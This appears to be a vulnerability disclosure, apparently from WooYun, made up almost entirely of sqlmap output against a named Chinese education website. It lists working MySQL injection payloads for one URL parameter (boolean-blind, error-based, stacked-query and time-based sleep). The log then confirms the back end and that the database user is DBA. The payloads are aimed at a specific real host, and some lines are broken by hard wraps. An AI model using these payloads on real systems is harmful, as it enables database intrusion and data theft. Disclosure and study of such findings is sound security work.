 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://wap.huatu.com:80/Index/Zhibo/index/pid/1 AND 1=1 AND 6850=68
50 AND 672=672/js
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://wap.huatu.com:80/Index/Zhibo/index/pid/1 AND 1=1 AND (SELECT
7868 FROM(SELECT COUNT(*),CONCAT(0x7176767171,(SELECT (ELT(7868=7868,1))),0x716
a706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
AND 672=672/js
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://wap.huatu.com:80/Index/Zhibo/index/pid/1 AND 1=1;(SELECT * F
ROM (SELECT(SLEEP(5)))yEWn)# AND 672=672/js
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://wap.huatu.com:80/Index/Zhibo/index/pid/1 AND 1=1 AND (SELECT
* FROM (SELECT(SLEEP(5)))hkjy) AND 672=672/js
---
[14:08:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[14:08:17] [INFO] testing if current user is DBA
[14:08:17] [INFO] fetching current user
[14:08:17] [INFO] retrieved:
current user is DBA: True
[14:08:18] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 2 times
[14:08:18] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\wap.huatu.com'
www.wooyun.org